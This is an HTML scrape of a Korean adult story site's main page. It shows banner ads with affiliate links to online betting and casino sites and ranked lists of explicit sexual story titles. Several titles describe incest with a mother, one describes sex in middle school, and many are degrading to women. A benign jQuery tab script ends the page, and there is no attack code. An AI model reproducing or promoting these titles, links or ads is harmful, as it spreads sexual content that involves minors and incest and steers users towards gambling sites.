<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#oqtckrsldnviugjefhpm .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#oqtckrsldnviugjefhpm .post-row { width:25%; }
	#oqtckrsldnviugjefhpm .post-list { margin-right:3px; margin-bottom:3px; }
	#oqtckrsldnviugjefhpm .post-subject { height:64px; }
	#oqtckrsldnviugjefhpm .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #oqtckrsldnviugjefhpm .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #oqtckrsldnviugjefhpm .post-row { width:25%; } 
		.responsive #oqtckrsldnviugjefhpm .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #oqtckrsldnviugjefhpm .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #oqtckrsldnviugjefhpm .post-row { width:25%; } 
		.responsive #oqtckrsldnviugjefhpm .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #oqtckrsldnviugjefhpm .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #oqtckrsldnviugjefhpm .post-row { width:50%; } 
		.responsive #oqtckrsldnviugjefhpm .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #oqtckrsldnviugjefhpm .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #oqtckrsldnviugjefhpm .post-row { width:50%; } 
		.responsive #oqtckrsldnviugjefhpm .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="oqtckrsldnviugjefhpm" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#lrtjfsvimdgepknquhwo .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#lrtjfsvimdgepknquhwo .post-row { width:25%; }
	#lrtjfsvimdgepknquhwo .post-list { margin-right:3px; margin-bottom:3px; }
	#lrtjfsvimdgepknquhwo .post-subject { height:20px; }
	#lrtjfsvimdgepknquhwo .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #lrtjfsvimdgepknquhwo .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #lrtjfsvimdgepknquhwo .post-row { width:25%; } 
		.responsive #lrtjfsvimdgepknquhwo .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #lrtjfsvimdgepknquhwo .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #lrtjfsvimdgepknquhwo .post-row { width:25%; } 
		.responsive #lrtjfsvimdgepknquhwo .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #lrtjfsvimdgepknquhwo .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #lrtjfsvimdgepknquhwo .post-row { width:50%; } 
		.responsive #lrtjfsvimdgepknquhwo .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #lrtjfsvimdgepknquhwo .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #lrtjfsvimdgepknquhwo .post-row { width:50%; } 
		.responsive #lrtjfsvimdgepknquhwo .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="lrtjfsvimdgepknquhwo" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-4 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+246						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216642" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+215						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216001" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+175						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 4편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219359" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+178						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 6편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+104						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			나랑 엄마		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1221735" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+175						</span>
																&nbsp;01.12									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			직장 선배 유부녀 걸레 만든 썰 7편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1224572" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.14									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			Re: 아줌마를 꼬시는 방법		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1183316" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+338						</span>
																&nbsp;12.21									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			BJ한테 헌팅당해 방송 출연해본 썰 (3)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1179147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+206						</span>
																&nbsp;12.18									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			걸레같은 처제와(feat: 와이프의허락) 찐막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213087" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+239						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 1편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+246						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+229						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 선배 유부녀 걸레 만든 썰 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1200923" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+141						</span>
																&nbsp;12.31									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			BJ한테 헌팅당해 방송 출연해본 썰 (4)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1204539" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+190						</span>
																&nbsp;01.02									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			년말에 와이프가 한건 했네요...		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+572						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1415						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+607						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1149						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+300						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1250						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+493						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					
										
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			유부 싸는거 본썰...		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225574" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			동갑 여사친_02 한국에서의 만남-1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225559" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			순수한줄 알았던 학생회장이 엄청난 색녀였던 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			D컵 여친 썰 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225155" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			중딩때 모르는애가 ㅅㅅ하자고 한썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225125" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+55						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			네토남친 때문에 타락한 여자친구 4 (야노 도전)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19033" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+21						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			예쁠걸? 펑 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			꽃이 예뻐 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+65						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+23						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이것도 인증 안된다 해봐라ㅡㅡ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18780" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+67						</span>
																&nbsp;01.10									</span>
						<span class="wr-icon wr-secret"></span>			내 신체 스펙 궁금하다는 사람들이 많더라		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+24						</span>
																&nbsp;01.09									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			여자 인증 합니다 ㅎㅎ 비떱이양		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18530" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+182						</span>
																&nbsp;01.07									</span>
						<span class="wr-icon wr-secret"></span>			여기이따 내가슴		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content5 > div").hide();
    $(".tab-content5 > div").eq(idx5).show();
  });


});
